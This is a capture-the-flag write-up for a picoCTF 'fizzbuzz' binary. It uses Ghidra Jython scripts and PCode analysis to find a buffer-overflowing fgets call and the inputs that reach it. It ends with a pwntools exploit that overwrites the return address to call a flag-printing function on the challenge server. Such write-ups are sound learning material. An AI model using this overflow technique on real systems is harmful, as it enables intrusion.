- Hints:
- What functions are imported? Where are they used? And what do these strings mean?
- Woah, some of these functions seem similar, can you figure them out one group at a time?
- If fancy new disassemblers take too long, there's always objdump!
- Have you heard of binary instrumentation before? It might keep you from running in circles. No promises.
- ANGR is another great framework.
Wow. That’s a lot to take in. But it boils down to just finding the one vulnerable input function that leads to a buffer overflow, right? Oh how wrong I was…
Downloading and opening up the binary in Ghidra, I saw the main function:
void main(void)
{ setbuf(stdout,NULL); FUN_0811d5b3(); FUN_0811d941(); puts("fizz"); FUN_0811ead2(); puts("buzz"); puts("fizz"); FUN_0811fbb3(); FUN_08120828(); puts("fizz"); puts("buzz"); FUN_08121d33(); . . . puts("fizz"); FUN_0814a663(); FUN_0814ac03(); puts("fizz"); puts("buzz"); return;}In total, there were around 80 calls to external functions. Opening up just one function shows:
void FUN_0811d5b3(void) { int iVar1;
iVar1 = fizz_buzz(4); if (iVar1 != 4) { FUN_081451af(); iVar1 = fizz_buzz(4); if (iVar1 != 4) { FUN_0812d430(); iVar1 = fizz_buzz(10); if (iVar1 != 10) { FUN_0812d430(); iVar1 = fizz_buzz(7); if (iVar1 != 7) { FUN_08140c2e(); iVar1 = fizz_buzz(0x11); . . .Well, this is going to be a fun ride. But atleast we have a fizz_buzz function:
uint fizz_buzz(uint param_1) { int iVar1; uint uVar2; char buf [9]; undefined local_15; size_t len; uint i;
i = 1; while( true ) { while( true ) { while( true ) { if (param_1 <= i) { return i; } printf("%zu? ",i); __isoc99_scanf(&"%9s",buf + 1); local_15 = 0; len = strnlen(buf + 1,8); if (buf[len] == '\n') { buf[len] = '\0'; } if (i != (i / 0xf) * 0xf) break; iVar1 = strncmp(buf + 1,"fizzbuzz",8); if (iVar1 != 0) { return i; } i = i + 1; } if (i % 3 == 0) break; if (i == (i / 5) * 5) { iVar1 = strncmp(buf + 1,"buzz",8); if (iVar1 != 0) { return i; } i = i + 1; } else { uVar2 = strtol(buf + 1,NULL,10); if (i != uVar2) { return i; } i = i + 1; } } iVar1 = strncmp(buf + 1,"fizz",8); if (iVar1 != 0) break; i = i + 1; } return i;}Nothing too interesting. With a given param1, the function prompts {x}? for each x in the range 1 to param1. For each prompt, the response must follow the fizz buzz rules, which are:
- For a normal number, print it
- For a multiple of 3, print
fizz - For a multiple of 5, print
buzz - For a multiple of 15, print
fizzbuzz
The function then returns the number of such prompts that we have answered correctly, until the first failure or when we have reached the end of the range (param1) dd This is just where the fun begins though:

As painful it seemed, I waded though those functions for half and hour before I gave up and resorted to writing scripts. But in that half an hour I found a pattern.
The only input is from fgets and the scanf inside fizz_buzz. There are several of these functions, where fgets is called with some declared array.
void FUN_080f0357(void) { char local_51 [65]; int local_10;
local_10 = fizz_buzz(0x4d); if (local_10 == 1) { fgets(local_51,0x35,stdin); } if (local_10 == 2) { fgets(local_51,0x18,stdin); } if (local_10 != 3) { if (local_10 == 4) { fgets(local_51,0x1d,stdin); } if ((local_10 != 5) && (local_10 != 6)) { if (local_10 == 7) { fgets(local_51,0x1d,stdin); } if (local_10 == 8) { fgets(local_51,0x3d,stdin); } if ((local_10 != 9) && (local_10 != 10)) { if (local_10 == 0xb) { fgets(local_51,0xd,stdin); } ...Seems like we have to find the one function that calls fgets with a second parameter (the length of input) that exceeds the declared array size.
Setup
I wanted to solve this using Ghidra since it was a long time since I did any decent Ghidra Scripting, and it would be my first time trying to do it in the Jython language.
But I also wanted to have autocomplete and all those nice features that come when you use a nice language. Thankfully, we have some good methods to do this.
- ghidra-jython-kernel
- Run the our code in a Python Notebook
- API is not imported into the global scope
- No autocomplete
- ghira-bridge
- Can harness the full power of Python 3, so we can use other external libraries as well
- Has the hassle of install scripts to link Ghidra with this API
- No autocomplete :(
- ghidra-pyi-generator
- Full API with generated type stubs
- Stuck with Jython
I chose option 3 as I eventually wanted to write more permanent scripts for Ghidra in Jython, and considered this challenge as a good testing ground. Besides, the README.md is very convincing.
 Oh, the wonders of autocomplete!
Oh, the wonders of autocomplete!
Do the below if you use Windows or if the type stubs fail to install. Setup a venv in your desired ghidra_scripts folder (or where ever you put your scripts):
python3 -m venv ~/ghidra_scripts/venvDownload the type stubs somewhere, then activate the venv shell, following the table below
| Shell | Command |
|---|---|
| bash/zsh | source <venv>/bin/activate |
| fish | source <venv>/bin/activate.fish |
| csh/tcsh | source <venv>/bin/activate.csh |
| PowerShell Core | <venv>/bin/Activate.ps1 |
| cmd.exe | <venv>\Scripts\activate.bat |
| PowerShell | <venv>\Scripts\Activate.ps1 |
Then run
python3 -m pip install ghidra_stubs*.whlto install the type stub into the venv.
Now, configure whatever IDE to use this venv and enjoy proper autocomplete. I use IDEA so I used (https://www.jetbrains.com/help/idea/creating-virtual-environment.html)
currentProgram is the current program. There are a lot of utility functions like toAddr or getFunction that are imported automatically.
Don’t hesitate to randomly type something you want, and get related functions for it (yay autocomplete!) e.g.

If a object has a x.getXXX() or x.setXXX(X value) method, you can just do x.XXX or x.XXX = value instead.
Scripts should be in ~/ghidra_scripts where ~ is your home directory, or in other paths that you have set as allowed. Run the script using the Script Manager.
Finding the overflow
My rough idea of finding the offending buffer overflow was:
- Find the
fgets(dest, n, stdin)function - Find all references to it
- Iterate through them to find:
- The size of the first parameter, and compare it to the second parameter
- Print out where the second parameter is bigger.
Finding the fgets function
This was harder than expected, as Ghidra had some trouble mapping external function names to the global namespace, so the intuitive code returns false
None != getFunction("fgets")[] != getGlobalFunctions("fgets")I ended up finding the address of the fgets function, then getting the Address object from it using toAddr.
fgets = toAddr(0x80484a0)Straightforward.
Finding all references to a function
This has a surprising trick to it. The first iteration of my script used the ol’ reliable
xrefs = getReferencesTo(fgets)But it surprisingly only gets you 4096 references. In reality, we have around 19757 references (yes, that many). Our handy documentation also says likewise. 
To get all references, we follow the documentation and use this:
xrefs = currentProgram.referenceManager.getReferencesTo(fgets)Iterating through all references
Jython is surprisingly useful, converting our Iterator (what xrefs actually is) to a near-iter type that we can loop over:
for xref in xrefs: passFinding the value of the parameters
Here comes the difficulty, as what we have is just a Reference object, which is pretty useless on its own. But if you look at the assembly code for our fgets call, you can see a pattern.

Since the binary is 32-bit x86, all our arguments are pushed onto the stack. The calling convention states that the first argument (dest) is pushed the last, right before the call instruction. After that is the second arg, n, and pushed onto the stack first will be stdin.
So we can just look at the all the pushed arguments in the correct order to get our desired values. Even better, this code seems to be under the least optimization, so these instructions are always generally in this order, despite the many possible optimizations.
Notice how the first and third parameters (the buffer and stdin) are almost always the same. Usually compilers will just keep this constant and do something like mov [esp-4], {length} to set the length then call fgets
And yes, I used the wonderful method of looking at 15 different examples of this function to see if this pattern holds :)
From our Reference, let’s try to get the Instruction at it’s fromAddress using getInstructionAt. Then let’s try to go back and retrieve the previous instructions using getInstructionBefore, and get the operands of them.
Let’s get the relevant instructions first:
for xref in xrefs: call = getInstructionAt(xref.fromAddress) push_buffer = getInstructionBefore(call) set_buffer = getInstructionBefore(push_buffer) push_len = getInstructionBefore(set_buffer)Let’s reiterate on our instructions again:
; push stdinmov eax, dword ptr [ebx + 0xfffffff8] ; stdinmov eax, dword ptr [eax]sub esp, 0x4push eax
; push npush 0x15 ; get 0x15
; push dest (ptr relative to rbp)lea eax, [ebp + -0x63] ; get -0x63push eax
; fgets(dest, n, stdin)call fgetsGetting the operand values is a bit more difficult, as operands are represented as a List<object>, and each object is something like a Scalar (constant value), or Register. e.g. the operands for the instruction to set the buffer parameter, lea eax, [ebp + -0x63], has these operand representations:
| Operand | Representations |
|---|---|
0: eax | 0: Register(eax) |
1: [ebp + -0x63] | 0: '[' |
1: Register(ebp) | |
2: '+' | |
3: Scalar(-0x63) | |
4: ']' |
So to get the buffer’s length, we have to get the second operand, then get the second last element of the representation list to get a Scalar and read its value.
The instruction to set push n onto the stack has these operand representations:
| Operand | Representations |
|---|---|
0: 0x15 | 0: Scalar(0x15) |
The length parameter to the function is just the first Scalar in the representation list of the first operand, since the instruction is just push <const value>.
After that, just compare the values and print the address of our offending function call! The final code is below
# For type checkingtry: from ghidra.ghidra_builtins import *except: pass
fgets = toAddr(0x80484a0)xrefs = currentProgram.referenceManager.getReferencesTo(fgets)
for xref in xrefs: call = getInstructionAt(xref.fromAddress) push_buffer = getInstructionBefore(call) set_buffer = getInstructionBefore(push_buffer) push_len = getInstructionBefore(set_buffer)
buffer = -set_buffer.getDefaultOperandRepresentationList(1)[-2].value length = push_len.getDefaultOperandRepresentationList(0)[0].value if length > buffer: printf("Found buffer overflow at %s\n", xref.fromAddress)The results is as below:
buzz_fizz_find_calls.py> Running...Found buffer overflow at 0808aeb0buzz_fizz_find_calls.py> Finished!And it ran surprisingly fast! That address leads us to this: 
Ooo, a read of 0x15c = 348 into a buffer of size 87
Finding the path to this function
I was hoping this function was called directly by main, but of course it was foolish to think like that. The truth is worse, as it is nowhere close to getting called by main.
In fact, there are 77 functions between them
To find the optimal path between main and our function, let’s write a script that basically does a DFS from the function of our target address (0x808aeb0) to main, then prints out the functions and the address of the relevant call instructions between them.
try: from ghidra.ghidra_builtins import *except: pass
target = toAddr(0x808aeb0)target_fn = getFunctionContaining(target)main = getFunctionAt(toAddr(0x814c22c))
def explore(start, end): explored = set()
def _inner(cur, path): if cur == end: return path if cur in explored: return None explored.add(cur)
xrefs = getReferencesTo(cur) for xref in xrefs: fn = getFunctionContaining(xref.fromAddress) if fn is None: continue ret_path = _inner(fn.entryPoint, path + [(fn, xref.fromAddress)]) # add function and xref address if ret_path is not None: return ret_path return _inner(start, [])
rpath = explore(target_fn.entryPoint, main.entryPoint)for (fn, reach) in reversed(rpath): printf("call %s, reach %s\n", fn, reach)The code is almost standard DFS, except that we append the function at the xref.fromAddress and itself to the path as we traverse till we reach main. Since we go from target_fn to main, we reverse the path when we print it so that we print our the path from main to target_fn
buzz_fizz_path_to_main.py> Running...call main, reach 0814c635call FUN_0814668f, reach 08146907call FUN_0814868f, reach 08148772call FUN_08147792, reach 08147b84call FUN_08145c2a, reach 08146001call FUN_0814a663, reach 0814ab63call FUN_0812611a, reach 08126191call FUN_081451af, reach 0814540c..call FUN_08109f08, reach 08109f9abuzz_fizz_path_to_main.py> Finished!Note that I used DFS, not Dijkstra’s algorithm, so the path may not be the fastest. I will leave that implementation as an exercise for the reader.
Knowing the appropriate input to provide
We know which functions are to be called in order, as well as the address in each function that we have to somehow reach (where the call instruction is ), in order to go from main to our target function.
Those functions are basically of these format:
void FUN_080f0351(void) { char local_51 [65]; int local_10;
local_10 = fizz_buzz(0x4d); if (local_10 == 1) { fgets(local_51,0x35,stdin); } if (local_10 != 3) { FUN_0808431(); if (local_10 == 4) { fgets(local_51,0x1d,stdin); } if ((local_10 != 5) && (local_10 != 6)) { FUN_0808431(); // <--- TARGET? if (local_10 == 7) { fgets(local_51,0x1d,stdin); } ...There are multiple calls to fizzbuzz, comparisons with its outputs, and calls to other functions that we want to end as fast as possible. The task seems kind of complicated, but we can simplify the problem:
fizzbuzzis the only real input that we can use to control program flow, from the start of the function to the reach address. Thus, we can think of reaching an address by giving a list of certainFizzBuzz(max)- We will have multiple
ifstatements that act on the output of theseFizzBuzz(max). Each of theseifstatements restrict the output value offizzbuzz, so let’s change the definition ofFizzBuzz(max)toFizzBuzz(max, conditions), where conditions is a list ofEquals(X)orNotEquals(X), whereXis a constant - There is only one
fgetsthat we provide input to, so we can ignore the presence of the rest of thefgets - If we go into an external function (think
FUN_0808431) but it isn’t our reach address, consider it a function that we have to exit fast out of. Let’s represent this withExitFast(fn) - For each
ExitFast(fn), we have to replace it with the list ofFizzBuzz(max, conditions)that represent the fastest way to exit (heh) out of that function
I chose to utilize Ghidra’s more esoteric features to solve this problem, mostly that of PCode. But let’s get some definitions out of the way.
PCodeOp
PCodeOps are the raw underlying platform-independent code that every instruction in a particular assembly language makes up. They abstract over the implementation details of each platform’s assembly language, and present them as precisely as possible. e.g.
SUB ESP,0x10becomes
(1) CF = INT_LESS ESP, 16:4(2) OF = INT_SBORROW ESP, 16:4(3) ESP = INT_SUB ESP, 16:4(4) SF = INT_SLESS ESP, 0:4(5) ZF = INT_EQUAL ESP, 0:4(from https://medium.com/@cetfor/emulating-ghidras-pcode-why-how-dd736d22dfb)
PCodeOpAST
While it may be specific, PCodeOps lose a lot of their higher-level meaning. Ghidra has a way to convert these PCodeOps to PCodeOpASTs, which are the higher-level representations, which eventually get turned into the decompiled code that you can view. PCodeOpAST basically come in this form:
INSTRUCTION <varnode1> <varnode2> <varnode3> ...e.g.
CALL (0, reg, 0x10)The full list of such instructions are in here, along with the inputs they take.
PCodeBlock
Many of these instructions become a PCodeBlock, which are basically the smallest unit of contiguous code without branches. Similar to a block of code, we have:
mov eax, 1call FUN_454542sub rdi, rsi, 8jl LAB_045666But instead of a block of assembly instructions, we have a block of PCodeOpASTs. e.g.
MOVE (4, reg, 1), (4, const, 1)CALL FUN_454542INT_SUB (4, reg, 2), (4, reg, 3), (4, const, 8)CBRANCH LAB_045666PCodeBlock usually come in the form of PCodeBlockBasics, but the difference is minor.
Varnode
I’m sure you have figured it out by now, but a Varnode is a representation of a memory region e.g. register, stack, global memory, and even constant values.
So, what do we do with all of these?
With a graph of PCodeBlock of a function, we can run DFS between the start of the function and the block where the reach address is. The resulting path is in fact an inferior method of the output of running Backward Slicing, but works since our functions are simplistic. With the resulting path, we iterate through all the PcodeOpASTs to build up a list of ExitFast(fn) and FizzBuzz(max, conditions). We will have to have some sort of memory manager (just a good ol’ dict for me) that will have to keep track of the Varnodes. Finally, we have to do these steps again to replace the ExitFast(fn) with the equivalent list of FizzBuzz(max, conditions)
Let’s get the definitions out of the way:
class Input: # just a marker class pass
class FizzBuzz(Input): def __init__(self, n): self.actual = n self.conditions = [] # array of Equals
def __str__(self): return "FizzBuzz(%d, %s)"%(self.actual, list(map(str, self.conditions)))
def flip_last_condition(self): self.conditions[-1].flip()
def add_condition(self, cond): self.conditions.append(cond)
class ExitFast(Input): def __init__(self, fn): self.fn = fn
def __str__(self): return "ExitFast(%s)"%hex(self.fn)
class Equals: def __init__(self, not_, n): self.not_ = not_ self.n = n
def flip(self): self.not_ = not self.not_
def __str__(self): return "%s(%d)"%("NotEquals" if self.not_ else "Equals", self.n)The idea is that we build up a list of Input (ExitFast / FizzBuzz) as we go. We can constrain the values of the correct input to provide to a call to fizzbuzz by adding to the conditions of FizzBuzz as we encounter conditional branches (we add Equal(not_ = true|false, n)). Here’s how we iterate though the PCodeOpASTs:
def dfs(start, end): """ Find path from start to end, in terms of a list of PCodeBlock
:param start: Start block, the first block of the function :param end: Target block :return: PCodeBlock[] that represents the path between the start and end block """ explored = set() neighs = lambda b: [b.getOut(i) for i in range(b.outSize)] # get blocks coming out of `b`
def _inner(cur, path): if cur in explored: return None if cur == end: return path + [cur] explored.add(cur) for x in neighs(cur): p = _inner(x, path + [cur]) if p is not None: return p return None return _inner(start, [])
def find_target(blocks, reach): """ Find the PCodeBlock, PCodeOpAST that the address `reach` belongs to :param blocks: The list of blocks to check :param reach: The target address :return: (PCodeBlock, PCodeOpAST) """ for block in blocks: for op in block.iterator: # op.seqnum.target.offset is the address of the PCodeOpAST # note that this is sort-of undocumented and might not be # the same in future versions of Ghidra if op.seqnum.target.offset == reach: return (block, op) raise Exception("No path found")
def check(start, reach, blocks): """ Build up a list of Input objects (FizzBuzz(max, conditions) and ExitFast) from the list of `PCodeBlock`s (which have an iterator to `PCodeOpAST`s).
:param start: PCodeBlock, the first block in the function :param reach: int, The target address :param blocks: PCodeBlock[], all the blocks in the function :return: list of Input objects """ # find which PCodeOpAST and PCodeBlock that `reach` belongs so target_block, target_op = find_target(blocks, reach) # find path between start path = dfs(start, target_block) # Varnode storage, meant to map Varnode => FizzBuzz mem = {} # List of ExitFast and FizzBuzz that we have to satsisfy for this function inps = []
for i in range(len(path)): block = path[i]
for op in block.iterator: # iterate through each PCodeOpAST in each PCodeBlock in the path if op == target_op: # reached, exit! break
if op.opcode == op.CALL: # if this is a CALL # op.inputs[0] is the address of the function we are calling, as a Varnode. # `.offset` will get it as a constant value addr = op.inputs[0].offset if addr == fizz_buzz: # op.inputs[1] is the actual Varnode for the first parameter max = op.inputs[1].offset # constant e.g. 4 inp = FizzBuzz(max) # conditions is initially empty # op.output is the Varnode for the return value. # Here, we track it in `mem` mem[op.output] = inp # .. and also add it into the input list inps.append(inp) elif addr == fgets or addr == puts or addr == setbuf: pass # ignore else: # this is a function like FUN_0808431. Exit out of this early inps.append(ExitFast(addr))
elif op.opcode == op.MULTIEQUAL: # represents a `output` that can be _any_ of the values in `input` # since we do backward slicing, only one of the inputs will be set for inp in op.inputs: if inp in mem: mem[op.output] = mem[inp] # forward the value
elif op.opcode == op.INT_NOTEQUAL or op.opcode == op.INT_EQUAL: # represents a `c != 3` or `c == 4` operation. We can add conditions to our FizzBuzz here # to limit how much of the `fizzbuzz` code we should fulfill inp = mem[op.inputs[0]] cmp = op.inputs[1].offset # restrict our FizzBuzz, with the assumption that this condition is true. # The assumption can be checked in the corresponding CBRANCH inp.add_condition(Equals(op.opcode != op.INT_EQUAL, cmp)) mem[op.output] = inp # forward the value into the output of the comparison
elif op.opcode == op.CBRANCH: # represents branch being taken/not taken. Succeeds a INT_EQUAL or INT_NOTEQUAL, # and will thus determine if the INT_EQUAL/INT_NOTEQUAL should be true or false
# op.inputs[1] is the Varnode for the value of the comparison inp = mem[op.inputs[1]] if block.trueOut != path[i + 1]: # if the true branch is not the block, # flip the previous comparison inp.flip_last_condition()
elif op.opcode == op.INDIRECT: pass # can ignore
else: # unknown PCodeOpAST! if start.start.offset == main: continue # but ignore the unknown ones in main, they do nothing anyway print("Unknown " +str(op)+ " in " + str(block))
return inpsNow, we have to find a way to get the PCodeBlocks of a function so that we can apply the above methods. To do that, we have to decompile the functions to get DecompileResults, which contains the juicy information we need. Note that since we might have a have a lot of functions to decompile, I opted to speed up the process by using the ParallelDecompiler.
class Reaches: def __init__(self, reaches, check): self.reaches = reaches self.mapping = dict(reaches) self.funcs = list(map(lambda x: getFunctionAt(toAddr(x)), self.mapping.keys())) self.check = check self.results = {}
def run(self): self.decompile() return self.results
def callback(self, result): """ Utility function to adapt a DecompileResult to match that of `check`
:param result: DecompileResult """ funcAddr = result.function.entryPoint.offset reach = self.mapping[funcAddr] high = result.highFunction start_block = next(iter(high.basicBlocks)) ret = self.check(start_block, reach, high.basicBlocks) self.results[funcAddr] = ret
def decompile(self): """ Run ParallelDecompiler to decompile the functions and get their DecompileResult, massively! """ from java.util.function import Consumer import ghidra.app.decompiler.parallel.ParallelDecompiler as ParallelDecompiler import ghidra.app.decompiler.parallel.DecompilerCallback as DecompilerCallback
cb = self.callback
class SignatureCallback(DecompilerCallback): def process(self, decompileResults, mon): # kick the call back to super if we are in the wrong # process method (Python is typeless) if isinstance(decompileResults, ghidra.program.model.listing.Function): return super(SignatureCallback, self).process(decompileResults, mon) func = decompileResults.getDecompiledFunction() if func is None: return "// could not decompile " + \ str(decompileResults.getFunction()) + ": " + \ decompileResults.getErrorMessage() else: cb(decompileResults) return 1 class jc(Consumer): def __init__(self, fn): self.accept = fn callback = SignatureCallback(currentProgram, lambda di: None) ParallelDecompiler.decompileFunctions(callback, currentProgram, iter(self.funcs), jc(lambda x: None), ghidra.util.task.TaskMonitor.DUMMY)Basically, I wanted to input a list of (function_start, target_address_to_reach) to Reach and executing run() should give me a list of inputs to give (the values are the output of Finding the path to this function):
initial = Reaches( [(135578156, 135579189), (135554703, 135555335), (135562895, 135563122), (135559058, 135560068), (135552042, 135553025), (135571043, 135572323), (135422234, 135422353), (135549359, 135549964), (135536989, 135537432), (135534658, 135534858), (135539441, 135539479), (135531566, 135531685), (135528022, 135530058), (135502753, 135502953), (135525592, 135527007), (135501723, 135501869), (135520930, 135522507), (135490370, 135490759), (135498033, 135500204), (135495570, 135496040), (135515950, 135517284), (135405945, 135407603), (135400618, 135401493), (135487181, 135487273), (135483669, 135484544), (135484883, 135485569), (135432020, 135434434), (135461885, 135462274), (135478128, 135479030), (135465431, 135466522), (135506986, 135507348), (135477526, 135477969), (135471218, 135471283), (135473194, 135473286), (135470522, 135470641), (135458227, 135458994), (135445201, 135447021), (135491876, 135492770), (135501057, 135501095), (135454588, 135455355), (135451696, 135452760), (135542564, 135543466), (135390085, 135390339), (135448310, 135449104), (135557321, 135558007), (135482262, 135483299), (135434846, 135434965), (135447400, 135447465), (135411057, 135411122), (135440308, 135441399), (135475822, 135475914), (135395395, 135396000), (135402685, 135403290), (135435448, 135435783), (135429128, 135429598), (135426962, 135427351), (135533534, 135534139), (135424697, 135426058), (135419375, 135419710), (135442606, 135444237), (135416780, 135418654), (135459257, 135460537), (135393790, 135394800), (135414218, 135414958), (135409320, 135409628), (135407880, 135408971), (135399464, 135399529), (135404851, 135405753), (135411689, 135413509), (135396275, 135397609), (135387457, 135388899), (135386547, 135387098), (135391954, 135392748), (135514672, 135514926), (135544829, 135544894), (135467960, 135468592), (135307016, 135307162)], check)
initial_results = initial.run()But initial_results also ends up having ExitFast in it, so lets run Reach on all the ExitFasts:
exits = [(inp.fn, getFunctionAt(toAddr(inp.fn)).body.maxAddress.offset) # (first address, last address) for func in initial.mapping.keys() for inp in initial_results[func] if isinstance(inp, ExitFast)]
exiter = Reaches(exits, check)exiter_results = exiter.run()The above code assumes the last address of the function is the exit block (which is the block with the ret instruction), which for our simplistic binary is true. Other cases should involve iterating over the block graph and finding terminating nodes.
Now we have to replace the ExitFast with the equivalent list of inputs.
finale = []
for func, _ in initial.reaches: inps = initial_results[func] idx = 0 while True: if idx >= len(inps): break if isinstance(inps[idx], ExitFast): replace = exiter_results[inps[idx].fn] inps = inps[:idx] + replace + inps[(idx + 1):] idx += len(replace) - 1 idx += 1 finale += [list(map(str, inps))]
print(finale)We convert the input list into a string then add it to the finale array. The output is like so:
... "FizzBuzz(16, ['Equals(16)'])", "FizzBuzz(14, ['NotEquals(14)'])", "FizzBuzz(10, ['Equals(10)'])", "FizzBuzz(13, ['NotEquals(13)'])"], ["FizzBuzz(17, ['NotEquals(17)'])","FizzBuzz(2, ['Equals(2)'])", "FizzBuzz(5, ['NotEquals(5)'])"], ["FizzBuzz(6, ['NotEquals(6)'])", "FizzBuzz(3, ['Equals(3)'])", "FizzBuzz(15, ['NotEquals(15)'])", "FizzBuzz(17, ['Equals(17)'])", "FizzBuzz(18, ['NotEquals(18)'])", "FizzBuzz(13, ['Equals(13)'])", "FizzBuzz(18, ['NotEquals(18)'])", "FizzBuzz(5, ['Equals(5)'])","FizzBuzz(11, ['NotEquals(11)'])", "FizzBuzz(7, ['Equals(7)'])", "FizzBuzz(13, ['NotEquals(13)'])", "FizzBuzz(3, ['Equals(3)'])", "FizzBuzz(9, ['NotEquals(9)'])", "FizzBuzz(7, ['Equals(7)'])", "FizzBuzz(18, ['NotEquals(18)'])", "FizzBuzz(7, ['Equals(7)'])", "FizzBuzz(6, ['NotEquals(6)'])", "FizzBuzz(6, ['Equals(6)'])", "FizzBuzz(2, ['NotEquals(2)'])", "FizzBuzz(4, ['Equals(4)'])", "FizzBuzz(8, ['NotEquals(8)'])", "FizzBuzz(12, ['Equals(12)'])", "FizzBuzz(6, ['NotEquals(6)'])", "FizzBuzz(13, ['Equals(13)'])", "FizzBuzz(4, ['NotEquals(4)'])", "FizzBuzz(5, ['Equals(5)'])", "FizzBuzz(18, ['NotEquals(18)'])", "FizzBuzz(7, ['Equals(7)'])", "FizzBuzz(4, ['NotEquals(4)'])", "FizzBuzz(13, ['Equals(13)'])", "FizzBuzz(12, ['NotEquals(12)'])", "FizzBuzz(2, ['Equals(2)'])", "FizzBuzz(17, ['NotEquals(17)'])", "FizzBuzz(12, ['Equals(12)'])", "FizzBuzz(15, ['NotEquals(15)'])", "FizzBuzz(11, ['Equals(11)'])", "FizzBuzz(16, ['NotEquals(16)'])", "FizzBuzz(9, ['Equals(9)'])", "FizzBuzz(4, ['NotEquals(4)'])", "FizzBuzz(14, ['Equals(14)'])", "FizzBuzz(7, ['NotEquals(7)'])", "FizzBuzz(4, ['Equals(4)'])", "FizzBuzz(7, ['NotEquals(7)'])", "FizzBuzz(5, ['Equals(5)'])", "FizzBuzz(2, ['NotEquals(2)'])"],["FizzBuzz(46, ['NotEquals(1)', 'NotEquals(2)', 'NotEquals(3)', 'NotEquals(4)', 'Equals(5)'])"]]buzz_fizz_trace.py> Finished!The output is an 2-dimensional array of FizzBuzz(n, ['Equals(y)', 'NotEquals(x)' ...]) (note that the conditions are a list of strings). I also saved it to a file so that it can be read later.
Writing the exploit
Now that we know what input to provide to get our buffer overflow, we need to know what to do once we get control. Specifically, there is a function (0x8048656) that will print out the flag. I iterated over the 2-dimensional array to get the FizzBuzz and its list of conditions, then wrote functions that provide the appropriate input.
These functions are called using eval (for simplicity). The functions are: FizzBuzz, Equals, NotEquals.
from pwn import *
win = 0x8048656c = remote("mercury.picoctf.net:28132")ops = []
with open("./ops.txt") as f: # this is the file where I saved the output ops = eval(f.read())
def NotEquals(n): return lambda x: x != ndef Equals(n): return lambda x: x == n
# get the appropriate input to provide,# based on Equals and NotEquals conditionsdef get(eqs): eqs = list(eqs) # lame method of finding a number that fits for i in range(1, 0x100): if all(map(lambda x: x(i), eqs)): return i
def FizzBuzz(a, l): eqs = map(eval, l) n = get(eqs) for i in range(1, n): if i % 15 == 0: c.sendline("fizzbuzz") elif i % 5 == 0: c.sendline("buzz") elif i % 3 == 0: c.sendline("fizz") else: c.sendline(str(i)) if n != a: c.sendline("NANI") # exiting early
t = len(ops)for op1 in ops: for op in op1: eval(op)
c.send(cyclic(9))# padding saved rbp winc.sendline(cyclic(0x63) + p32(0xfffffff0) + p32(win)) # buffer overflow
c.interactive()Flag is picoCTF{y0u_found_m3}